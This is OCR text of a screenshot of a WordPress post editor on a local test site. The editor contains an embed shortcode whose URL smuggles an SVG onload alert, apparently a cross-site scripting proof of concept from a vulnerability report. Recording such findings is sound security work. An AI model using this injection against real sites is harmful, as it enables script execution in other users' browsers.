 Applications Places Firefox ESR Fri 01:07 1
Add New Post ‹ Example Title — WordPress - Mozilla Firefox
Add New Post ‹ Example Titl Example Title
wpdistillery.vm/wp-admin/post-new.php
Example Title 6 0 New Howdy, admin
Dashboard
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Estatik
Comments
Appearance
Plugins 2
Users
Tools
Settings
Collapse menu
Enter title here
Permalink: http://wpdistillery.vm/?p=9 Change Permalinks View Post
Add Media Visual Text
B I ABC
[embed src="https://www.youtube.com/embed/du-TY1GUFGk\x3csvg
onload=alert("hax")\x3e"] failed to embed.
Word count: 0 Draft saved at 1:07:27 am.
Publish
Save Draft Preview
Status: Draft Edit
Visibility: Public Edit
Publish immediately Edit
Move to Trash Publish
Format
Standard
Aside
Image
Video
Quote
Link
Gallery
Status
Audio
Chat
Categories